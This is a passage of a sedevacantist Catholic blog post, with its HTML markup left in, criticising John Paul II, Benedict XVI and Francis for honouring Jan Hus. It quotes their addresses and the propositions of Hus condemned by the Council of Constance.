<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Minke de Vries, who died on October 19, 2013, the age of eighty-four (see<a rel="nofollow" class="td-u" data-a02="554d3467cf401" href="http://r.search.yahoo.com/_ylt=A0LEViRnNE1VwdsAl5gnnIlQ;_ylu=X3oDMTByOHZyb21tBGNvbG8DYmYxBHBvcwMxBHZ0aWQDBHNlYwNzcg--/RV=2/RE=1431151847/RO=10/RU=http%3a%2f%2fwww.monasterodibose.it%2fen%2fcommunity%2fnews%2ffriends-in-the-everlasting-light%2f7257-sr-minke-has-entered-the-peace-and-light-of-god/RK=0/RS=84eoWzNFcsF2R3YmYDJQH9FQbWo-"> <strong>Sr Minke has entered the peace and light of God</strong></a>), had been invited previously by Karol Wojtyla/John Paul II, ever eager to “learn” from those outside of the pale of the Catholic Church, to speak about consecrated religious life at the conciliar “Synod of Bishops” in 1994. It was in his “apostolic exhortation,” Vita Consecrata, March 25, 1996, that Wojtyla the Ecumenist, instructed all communities of consecrated religious to be committed to conciliarism’s false ecumenism up to and including “shared prayer,” something that was doubtless the work of the “insights” that had been given by Minke de Vries in October of 1995:</span></span></p>
<p style="margin-left: 40px; text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">100. Christ's prayer to the Father before his Passion, that his disciples may be one (cf. <em>Jn </em>17: 21-23), lives on in the Church's prayer and activity. <strong>How can those called to the consecrated life not feel themselves involved? The wound of disunity still existing between believers in Christ and the urgent need to pray and work for the promotion of Christian unity were deeply felt at the Synod. The ecumenical sensitivity of consecrated persons is heightened also by the awareness that in other Churches and Ecclesial Communities monasticism has been preserved and is flourishing, as is the case in the Eastern Churches, and that there is a renewal of the profession of the evangelical counsels, as in the Anglican Communion and in the Communities of the Reformation</strong>.</span></span></p>
<p style="margin-left: 40px; text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>The Synod emphasized the close connection between the consecrated life and the cause of ecumenism, and the urgent need for a more intense witness in this area. Since the soul of ecumenism is prayer and conversion, Institutes of Consecrated Life and Societies of Apostolic Life certainly have a special duty to foster this commitment. There is an urgent need for consecrated persons to give more space in their lives to ecumenical prayer and genuine evangelical witness, so that by the power of the Holy Spirit the walls of division and prejudice between Christians can be broken down</strong>.</span></span></p>
<p style="margin-left: 40px; text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong><em>Forms of ecumenical dialogue</em></strong></span></span></p>
<p style="margin-left: 40px; text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">101. Sharing of the <em>lectio divina</em> <strong>in the search for the truth, a participation in common prayer, in which the Lord assures us of his presence (cf. <em>Mt </em>18:20), the dialogue of friendship and charity which makes us feel how pleasant it is when brothers dwell in unity (cf. <em>Ps </em>133), cordial hospitality shown to brothers and sisters of the various Christian confessions, mutual knowledge and the exchange of gifts, cooperation in common undertakings of service and of witness: these are among the many forms of ecumenical dialogue. They are actions pleasing to our common Father, which show the will to journey together towards perfect unity along the path of truth and love</strong>. Likewise, the knowledge of the history, doctrine, liturgy, and charitable and apostolic activity of other Christians cannot but help to make ecumenical activity ever more fruitful. <strong>I wish to encourage those Institutes which, either because they were founded for this purpose or because of a later calling, are dedicated to promoting Christian unity and therefore foster initiatives of study and concrete action. Indeed, no Institute of Consecrated Life should feel itself dispensed from working for this cause</strong>. My thoughts likewise turn to the Eastern Catholic Churches with the hope that also through the monastic life of both men and women — the flourishing of which is a grace to be constantly prayed for — they may help to bring about unity with the Orthodox Churches, through the dialogue of charity and the sharing of a common spirituality, itself the heritage of the undivided Church of the first millennium. In a special way, I entrust to the monasteries of contemplative life the spiritual ecumenism of prayer, conversion of heart, and charity. To this end I encourage their presence wherever Christian communities of different confessions live side by side, so that their total devotion to the "one thing needful" (cf. <em>Lk </em>10:42) — to the worship of God and to intercession for the salvation of the world, together with their witness of evangelical life according to their special charisms — will inspire everyone to abide, after the image of the Trinity, in that unity which Jesus willed and asked of the Father for all his disciples. (Karol Wojtyla/John Paul II, <em>Vita Consecrata</em>, March 25, 1996.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Miloslav “Cardinal” Vlk was a participating “bishop” at the 1994 “Synod of Bishops,” and he used his presence there to promote the false ecumenism that he had learned well thirty years before from Chiara Lubich and Focolare. It was a just a brief two years afterward that he attended the ceremonies in honor of a proto-Protestant “martyr,” Jan Hus, and it was three years after his presence there that he helped to organize an “international symposium on Jan Hus” that concluded with the following set of remarks offered by the false “pontiff,” Wojtyla/John Paul II, since raised to the <strong><a rel="nofollow" href="http://meetingthemets.com/2014/04/28/1088/" title="Permalink to New Inductions into the Conciliar Pantheon of False Idols, part one">Conciliar Pantheon of</a></strong> <strong><a rel="nofollow" href="http://meetingthemets.com/2014/04/29/new-inductions-into-the-conciliar-pantheon-of-false-idols-part-two/" title="Permalink to New Inductions Into the Conciliar Pantheon of False Idols, part two">False Idols</a>:</strong></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Distinguished Members of the Government,<br />Dear Cardinal and Brother Bishops,<br />Distinguished Scholars,<br />Ladies and Gentlemen,</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">1. It gives me great pleasure to greet you on the occasion of your Symposium on John Hus, which has been another important step towards a deeper understanding of the life and work of the renowned Bohemian preacher, one of the most famous of the many great scholars to come from the University of Prague. Hus is a memorable figure for many reasons. But it is particularly his moral courage in the face of adversity and death that has made him a figure of special significance to the Czech people, who have themselves suffered much through the centuries.<strong> I am particularly grateful to all of you who have contributed to the work of the ecumenical Commission “Husovská”, established some years ago by Cardinal Miloslav Vlk in order to identify more precisely the place that Jan Hus occupies among those who sought a reform of the Church</strong>. </span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">2. It is significant that scholars not only from the Czech Republic but also from neighbouring countries have taken part in this Symposium. No less significant is the fact that, despite the tensions that have marred relations between Czech Christians in the past, scholars from different Confessions have come together to share their knowledge. Now that you have brought together the best and latest scholarly work on Jan Hus and the events in which he was involved, the next step will be to publish the results of the Symposium, so that as many people as possible will have an insight not only into a remarkable man but also into an important and complex period of Christian and European history. </span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>Today, on the eve of the Great Jubilee, I feel the need to express deep regret for the cruel death inflicted on John Hus, and for the consequent wound of conflict and division which was thus imposed on the minds and hearts of the Bohemian people. It was during my first visit to Prague that I declared my hope that precisely in your land decisive steps could be taken on the path of reconciliation and true unity in Christ. The wounds of past centuries must be healed through a new attitude and completely renewed relationships</strong>. May our Lord Jesus Christ, “who is our peace... and has broken down the dividing wall of hostility” (Eph 2:14), guide the path of your people’s history towards the rediscovered unity of all Christians, which we ardently hope for in the millennium that is about to begin. </span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">3. Scholarly endeavours to reach a more profound and complete grasp of historical truth are crucial to this cause. Faith has nothing to fear from the work of historical research, for, in the final analysis, research too is directed towards the truth which has in God its source. Therefore, I give thanks to our Father in Heaven for your work as it reaches its end, just as I was keen to encourage you as you began. </span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The writing of history is sometimes beset by ideological, political or economic pressures, so that the truth is obscured and history itself becomes a prisoner of the powerful. Genuinely scientific study is our best defence against such pressures and the distortions they can bring. It is true that it is very difficult to attain an absolutely objective account of history, since personal convictions, values and experiences inevitably impinge upon historical study. Yet this does not mean that we cannot offer an account of history which is in a very real sense impartial and therefore true and liberating. Your own work is a proof that this is possible. </span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">4. The truth can also prove uncomfortable when it asks us to abandon long-held prejudices and stereotypes. <strong>This is as true of Churches, ecclesial communities and religions as it is of nations and individuals. Yet the truth which sets us free from error is also the truth which sets us free for love; and it is Christian love which has been the horizon of what your Commission has sought to do. Your work means that a figure like Jan Hus, who has been such a point of contention in the past, has now become a subject of dialogue, of comparison and shared investigation</strong>. </span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">At a time when many are working to create a new kind of unity in Europe, studies such as yours can help to inspire people to go beyond narrow ethnic and national confines to genuine openness and solidarity. It can help Europeans to understand that the continent will advance more assuredly to a new and enduring unity if it draws in fresh and creative ways upon its shared Christian roots and upon the specific identity which derived from them. </span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">5.<strong> It is clear, then, that your work is an important service not only to the historical figure of Jan Hus but also to Christians and European society more generally. This is because, in the end, it is a service to the truth about man; and it is this truth above all which the human family needs to recover at the dawn of the Third Millennium of the Christian era</strong>. </span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">In contemplating the truth about man, we turn inevitably to the figure of the Risen Christ. He alone teaches and embodies completely the truth of man created in the image and likeness of God (cf. Gen 1:26). I pray most fervently that he who is “the same... for ever” (Heb 13:8) will send his light into your hearts. As a pledge of grace and peace in him, I invoke upon you, your loved ones, and upon the whole Czech nation the abundant blessings of Almighty God, to whom be “glory and wisdom and thanksgiving for ever and ever! Amen” (Rev 7:12). (<strong><a rel="nofollow" class="yschttl spt" data-bk="5153.1" href="http://w2.vatican.va/content/john-paul-ii/en/speeches/1999/december/documents/hf_jp-ii_spe_17121999_jan-hus.html" id="link-9">Address to a symposium on John Hus</a></strong>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">A “new relationship.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">“Cruel death.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">With great “regret.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Regret for what?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Regret for the condemnation of heretic?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Our true popes of the era of Christendom understood that heretics were far more dangerous to the civil order than those who committed crimes against property and persons. Without for a moment minimizing the gravity of crimes against property and persons, crimes against Christ the King and His Divine Revelation, which has been entrusted exclusively to the Catholic Church for Its eternal safekeeping and infallible explication, are more grave in the hierarchical evils as to mislead a single soul about the tenets of the Holy Faith is to place that soul, no less others, into peril of eternal loss and as social order, which is premised upon the right ordering of souls, into imminent peril of decay and collapse.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">A manifest heretic such as the late “Saint John Paul II” had great sympathy for others condemned as heretics. Like his three immediate predecessors in the conciliar “Petrine Ministry” (Angelo Roncalli/John XXIII, Giovanni Battista Enrico Antonio Maria Montini/Paul the Sick and Albino Luciani/John Paul I, who was consecrated a bishop by Roncalli/John XXIII himself less than two months after his own “election” on October 28, 1958, the Feast of Saints Simon and Jude), Wojtyla/John Paul II did not believe himself bound by the work of those general councils of the Catholic Church that could not be reconciled with his Modernist precepts. Thus it is that doctrines associated with the “past” that are not deemed “relevant” to the needs of the mythical entity called “modern man” must be said to have been but the products of the historical circumstances in which they were formulated, making a “reevaluation” of them in light of alleged “changed circumstances” a necessity.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Karol Wojtyla/John Paul II labeled this repackaging as “living tradition” and Joseph Ratzinger/Benedict XVI coined his “hermeneutic of continuity. No matter the label, though, the fourth and fifth in the current line of antipopes espoused the concept of the “evolution of dogma” that had been condemned by the [First] Vatican Council on April 24, 1870, and by Pope Saint Pius X in <em>Pascendi Dominici Gregis</em>, September 8, 1907. Pope Pius XII used <em>Humani Generis</em>, August 12, 1950, to condemn the “new theology’s” effort to resurrect the “evolution of dogma.” For his part, of course, Jorge Mario Bergoglio, though he will give lip service now and again to the “hermeneutic of continuity,” eschews even the remotest hint of Catholic doctrine altogether, believing in a pagan “religion of the heart” that is nothing than a projection onto Divine Revelation of his own random, truly disjointed and twisted notions that are inspired directly the devil himself.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Ratzinger/Benedict himself mentioned Jan Hus, however briefly (some would argue even gratuitously, although I do not), when he addressed an “ecumenical” meeting in Prague, Czech Republic, on September 26, 2009, in the presence of none other than Miloslav Vlk, three years after he had denounced Michael Semin, a layman associated with the Society of Saint Pius X, for a conference he was holding that featured allegedly "anti-Semitic" speakers (see <strong><a href="http://web.archive.org/web/20110610120340/http://christorchaos.com/CzechOutThatWolfYetAgain.htm">Czech Out That Wolf Yet Again</a></strong>, which was written in September of 2006 as I was nearing a firm conclusion about the true state of the Church Militant on earth in this time of apostasy and betrayal), who was less than a year away from entering into retirement at age seventy-eight:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><i>Dear Cardinals,<br />Your Excellencies,<br />Brothers and Sisters in Christ,</i></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">I am grateful to Almighty God for the opportunity to meet with you who are here representing the various Christian communities of this land. I thank Doctor Černý, President of the Ecumenical Council of Churches in the Czech Republic, for the kind words of welcome which he has addressed to me on your behalf.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">My dear friends, Europe continues to undergo many changes. It is hard to believe that only two decades have passed since the collapse of former regimes gave way to a difficult but productive transition towards more participatory political structures. During this period, Christians joined together with others of good will in helping to rebuild a just political order, and they continue to engage in dialogue today in order to pave new ways towards mutual understanding, cooperation for peace and the advancement of the common good.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Nevertheless, attempts to marginalize the influence of Christianity upon public life – sometimes under the pretext that its teachings are detrimental to the well-being of society – are emerging in new forms. This phenomenon gives us pause to reflect. As I suggested in my Encyclical on Christian hope,<i> </i>the artificial separation of the Gospel from intellectual and public life should prompt us to engage in a mutual “self-critique of modernity” and “self-critique of modern Christianity,” specifically with regard to the hope each of them can offer mankind (cf. <i> <a rel="nofollow" href="http://w2.vatican.va/content/benedict-xvi/en/encyclicals/documents/hf_ben-xvi_enc_20071130_spe-salvi.html">Spe Salvi</a>, </i>22). We may ask ourselves, what does the Gospel have to say to the<b> </b>Czech Republic and indeed all of Europe today in a period marked by proliferating world views?</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Christianity has much to offer on the practical and ethical level, for the Gospel never ceases to inspire men and women to place themselves at the service of their brothers and sisters. Few would dispute this. Yet those who fix their gaze upon Jesus of Nazareth with eyes of faith know that God offers a deeper reality which is nonetheless inseparable from the “economy” of charity at work in this world (cf. <a rel="nofollow" href="http://w2.vatican.va/content/benedict-xvi/en/encyclicals/documents/hf_ben-xvi_enc_20090629_caritas-in-veritate.html#2."> <i>Caritas in Veritate, </i>2</a>): He offers <i>salvation</i>.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The term is replete with connotations, yet it expresses something fundamental and universal about the human yearning for well-being and wholeness. It alludes to the ardent desire for reconciliation and communion that wells up spontaneously in the depths of the human spirit. It is the central truth of the Gospel and the goal to which every effort of evangelization and pastoral care is directed.<strong> And it is the criterion to which Christians constantly redirect their focus as they endeavour to heal the wounds of past divisions. To this end – as Doctor Černý has noted – the Holy See was pleased to host an International Symposium in 1999 on Jan Hus to facilitate a discussion of the complex and turbulent religious history in this country and in Europe more generally (cf. Pope John Paul II, <i> <a rel="nofollow" href="http://w2.vatican.va/content/john-paul-ii/en/speeches/1999/december/documents/hf_jp-ii_spe_17121999_jan-hus.html">Address to the International Symposium on John Hus</a>, </i>1999). I pray that such ecumenical initiatives will yield fruit not only in the pursuit of Christian unity, but for the good of all European society.</strong></span></span>  <span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">(<font face="Times New Roman " size="3"><b><a rel="nofollow" href="http://w2.vatican.va/content/benedict-xvi/en/speeches/2009/september/documents/hf_ben-xvi_spe_20090927_incontro-ecumenico.html">Ecumenical Meeting at the Throne Hall of the Archbishop's House of Prague (September 27, 2009)</a></b></font></span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">As noted at the beginning of this commentary, Jorge Mario Bergoglio, acting in complete conformity predecessors in his religious sect of apostasy,  has appointed none other than the conciliar “archbishop”-emeritus of Prague, Miloslav “Cardinal” Vlk, to represent him at the sixth hundredth anniversary of Jan Hus’s justified execution, ordered by the Council of Constance itself, for being an obstinate heretic. Somehow, though, I do not think that the "papal message" that Vlk will delivered to the assembled Moravians and other scattered Hussites will reiterate the following propositions of Hus that were condemned by the Council of Constance, a condemnation that was <span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">ratified and confirmed by Pope Martin V in the Bulls <em>Inter Cunctas</em> and <em>In Eminentis</em>, February 22, 1418:</span></span></span></span></p>
<p></p></article><br /></p><div id="stcpDiv" style="position: absolute; top: -1999px; left: -1988px;">
<p>atican Radio) Pope Francis has appointed Cardinal Miloslav Vlk, Archbishop Emeritus of Prague, to be his special envoy to the July 5-6 events in Prague, marking the 600th anniversary of the death of John Hus (1369-1415).</p>
<p><span style="line-height: 1.6;">In an address to the International Symposium on John Hus in 1999, St John Paul II said the Bohemian church reformer, who was condemned of heresy and burnt at the stake, was a "memorable figure," particularly for "his moral courage in the face of adversity and death."</span></p>
<p><span style="line-height: 1.6;">"On the eve of the Great Jubilee, I feel obliged to express deep regret for the cruel death inflicted on John Hus and the resulting wound, a source of conflict and division which was thus opened in the minds and hearts of the Bohemian people,” said St John Paul II.</span></p>
<p><span style="line-height: 1.6;">Hus was born in the Kingdom of Bohemia (now Czech Republic). He was ordained a priest in 1400, and preached reformation in the Church. He was a supporter of some of John Wycliffe’s teachings and was eventually excommunicated, condemned of heresy and killed. His followers came to be known as Hussites. </span></p>
<p><span style="line-height: 1.6;">St John Paul II said "the effort that students can develop to reach a deeper and full understanding of historical truth” was of “crucial importance.”</span></p>
<p><span style="line-height: 1.6;">“Faith has nothing to fear from the commitment of historical research, since the research is also, ultimately, reaching out to the truth that has its source in God," he continued.</span></p>
<p><span style="line-height: 1.6;">"A figure like John Hus, who was a major point of contention in the past, can now become a subject of dialogue, discussion and common study" in the hope that decisive steps can "be made on the path of reconciliation and true unity in Christ," the late pope said.</span></p>
<p>Cardinal Vlk was the architect of a commission, established in 1993, to study the life, work and person of John Hus.</p>
<p><a rel="nofollow" href="http://en.radiovaticana.va/news/2015/05/02/pope_appoints_envoy_for_600th_anniversary_of_john_hus_death/1141308">(from Vatican Radio)</a> - See more at: <a rel="nofollow" href="http://www.news.va/en/news/pope-appoints-envoy-for-600th-anniversary-of-john#sthash.grAFh3gw.dpuf">http://www.news.va/en/news/pope-appoints-envoy-for-600th-anniversary-of-...</a></p></div>
<div id="stcpDiv" style="position: absolute; top: -1999px; left: -1988px;">
<p>atican Radio) Pope Francis has appointed Cardinal Miloslav Vlk, Archbishop Emeritus of Prague, to be his special envoy to the July 5-6 events in Prague, marking the 600th anniversary of the death of John Hus (1369-1415).</p>
<p><span style="line-height: 1.6;">In an address to the International Symposium on John Hus in 1999, St John Paul II said the Bohemian church reformer, who was condemned of heresy and burnt at the stake, was a "memorable figure," particularly for "his moral courage in the face of adversity and death."</span></p>
<p><span style="line-height: 1.6;">"On the eve of the Great Jubilee, I feel obliged to express deep regret for the cruel death inflicted on John Hus and the resulting wound, a source of conflict and division which was thus opened in the minds and hearts of the Bohemian people,” said St John Paul II.</span></p>
<p><span style="line-height: 1.6;">Hus was born in the Kingdom of Bohemia (now Czech Republic). He was ordained a priest in 1400, and preached reformation in the Church. He was a supporter of some of John Wycliffe’s teachings and was eventually excommunicated, condemned of heresy and killed. His followers came to be known as Hussites. </span></p>
<p><span style="line-height: 1.6;">St John Paul II said "the effort that students can develop to reach a deeper and full understanding of historical truth” was of “crucial importance.”</span></p>
<p><span style="line-height: 1.6;">“Faith has nothing to fear from the commitment of historical research, since the research is also, ultimately, reaching out to the truth that has its source in God," he continued.</span></p>
<p><span style="line-height: 1.6;">"A figure like John Hus, who was a major point of contention in the past, can now become a subject of dialogue, discussion and common study" in the hope that decisive steps can "be made on the path of reconciliation and true unity in Christ," the late pope said.</span></p>
<p>Cardinal Vlk was the architect of a commission, established in 1993, to study the life, work and person of John Hus.</p>
<p><a rel="nofollow" href="http://en.radiovaticana.va/news/2015/05/02/pope_appoints_envoy_for_600th_anniversary_of_john_hus_death/1141308">(from Vatican Radio)</a> - See more at: <a rel="nofollow" href="http://www.news.va/en/news/pope-appoints-envoy-for-600th-anniversary-of-john#sthash.grAFh3gw.dpuf">http://www.news.va/en/news/pope-appoints-envoy-for-600th-anniversary-of-...</a></p></div>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">1. One and only is the holy universal Church which is the aggregate of the predestined.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">2. Paul never was a member of the devil, although he did certain acts similar to the acts of those who malign the Church.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">3. The foreknown are not parts of the Church, since no part of it finally will fall away from it, because the charity of predestination which binds it will not fall away.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">4. Two natures, divinity and humanity, are one Christ.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">5. The foreknown, although at one time he is in grace according to the present justice, yet is never a part of the holy Church; and the predestined always remains a member of the Church, although at times he may fall away from additional grace, but not from the grace of predestination.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">6. Assuming the Church as the convocation of the predestinated, whether they were in grace or not according to the present justice, in that way the Church is an article of faith.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">7. Peter is not nor ever was the head of the Holy Catholic Church.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">8. Priests living criminally in any manner whatsoever, defile the power of the priesthood, and as unfaithful sons they think unfaithfully regarding the seven sacraments of the Church, the keys, the duties, the censures, customs, ceremonies, and sacred affairs of the Church, its veneration of relics, indulgences, and orders.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">9. The papal dignity has sprung up from Caesar, and the perfection and institution of the pope have emanated from the power of Caesar.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">10. No one without revelation would have asserted reasonably regarding himself or anyone else that he was the head of a particular church, nor is the Roman Pontiff the head of a particular Roman Church.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">11. It is not necessary to believe that the one whosoever is the Roman Pontiff, is the head of any particular holy church, unless God has predestined him.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">12. No one takes the place of Christ or of Peter unless he follows him in character, since no other succession is more important, and not otherwise does he receive from God the procuratorial power, because for that office of vicar are required both conformity in character and the authority of Him who institutes it.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">13. The pope is not the true and manifest successor of Peter, the first of the apostles, if he lives in a manner contrary to Peter; and if he be avaricious, then he is the vicar of Judas Iscariot. And with like evidence the cardinals are not the true and manifest successors of the college of the other apostles of Christ, unless they live in the manner of the apostles, keeping the commandments and counsels of our Lord Jesus Christ.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">14. Doctors holding that anyone to be emended by ecclesiastical censure, if he is unwilling to be corrected, must be handed over to secular judgment, certainly are following in this the priests, scribes, and pharisees, who saying that "it is not permissible for us to kill anyone" (John 18:31), handed over to secular judgment Christ Himself, who did not wish to be obedient to them in all things, and such are homicides worse than Pilate.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">15. Ecclesiastical obedience is obedience according to the invention of the priest of the Church, without the expressed authority of scripture.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">16. The immediate division of human works is: that they are either virtuous or vicious, because, if a man is vicious and does anything, then he acts viciously; and if he is virtuous and does anything, then he acts virtuously; because as vice, which is called a crime or mortal sin, renders the acts of man universally vicious, so virtue vivifies all the acts of the virtuous man.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">17. Priests of Christ, living according to His law and having a knowledge of Scripture and a desire to instruct the people, ought to preach without the impediment of a pretended excommunication. But if the pope or some other prelate orders a priest so disposed not to preach, the subject is not obliged to obey.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">18. Anyone who approaches the priesthood receives the duty of a preacher by command, and that command he must execute, without the impediment of a pretended excommunication.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">19. By ecclesiastical censures of excommunication, suspension, and interdict, the clergy for its own exaltation supplies for itself the lay populace, it multiplies avarice, protects wickedness, and prepares the way for the Antichrist. Moreover, the sign is evident that from the Antichrist such censures proceed, which in their processes they call fulminations, by which the clergy principally proceed against those who uncover the wickedness of the Antichrist, who will make use of the clergy especially for himself.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">20. If the Pope is wicked and especially if he is foreknown, then as Judas, the Apostle, he is of the devil, a thief, and a son of perdition, and he is not the head of the holy militant Church, since he is not a member of it.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">21. The grace of predestination is a chain by which the body of the Church and any member of it are joined insolubly to Christ the Head.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">22. The pope or prelate, wicked and foreknown, is equivocally pastor and truly a thief and robber.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">23. The pope should not be called "most holy" even according to his office, because otherwise the king ought also to be called "most holy" according to his office, and torturers and heralds should be called holy, indeed even the devil ought to be called holy, since he is an official of God.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">24. If the pope lives in a manner contrary to Christ, even if he should ascend through legal and legitimate election according to the common human constitution, yet he would ascend from another place than through Christ, even though it be granted that he entered by an election made principally by God; for Judas Iscariot rightly and legitimately was elected by God, Jesus Christ, to the episcopacy, and yet he ascended from another place to the sheepfold of the sheep.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">25. The condemnation of the forty-five articles of John Wycliffe made by the doctors is irrational and wicked and badly made; the cause alleged by them has been feigned, namely, for the reason that "no one of them is a Catholic but anyone of them is either heretical, erroneous, or scandalous."</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">26. Not for this reason, that the electors, or a greater par of them, agreed by acclamation according to the observance of men upon some person, is that person legitimately elected; nor for this reason is he the true and manifest successor or vicar of the Apostle Peter, or in the ecclesiastical office of another apostle. Therefore, whether electors have chosen well or badly, we ought to believe in the works of the one elected; for, by the very reason that anyone who operates for the advancement of the Church in a manner more fully meritorious, has from God more fully the faculty for this.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">27. For there is not a spark of evidence that there should be one head ruling the Church in spiritual affairs, which head always lives and is preserved with the Church militant herself.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">28. Christ through His true disciples scattered through the world would rule His Church better without such monstrous heads.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">29. The apostles and faithful priests of the Lord strenuously in necessities ruled the Church unto salvation, before the office of the pope was introduced; thus they would be doing even to the day of judgment, were the pope utterly lacking.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">30. No one is a civil master, no one is a prelate, no one is a bishop while he is in mortal sin. (As found in <span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Henry Denzinger,<em> Enchirdion Symbolorum</em>, thirteenth edition, translated into English by Roy Deferrari and published in 1955 as <em>The Sources of Catholic Dogma</em>--referred to as "Denziger," by B. Herder Book Company of St. Louis, Missouri, and London, England, no. 148, pp. 212-215.)</span></span> </span></span></p>
